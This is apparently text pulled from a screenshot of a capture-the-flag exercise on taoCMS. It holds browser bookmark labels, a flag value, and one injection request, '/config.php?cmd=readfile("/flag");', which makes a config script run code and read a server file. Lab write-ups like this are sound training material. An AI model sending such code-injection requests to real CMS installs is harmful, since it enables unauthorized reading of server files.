 安装taoCMS
eci-2zefn33xlqh2hclhtm96.clo
安装taoCMS
/config.php?cmd=readfile("/flag");
Tools 娱乐 Search 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言
flag{6a1253ce-80ee-4b1e-8775-7a3b6134f736}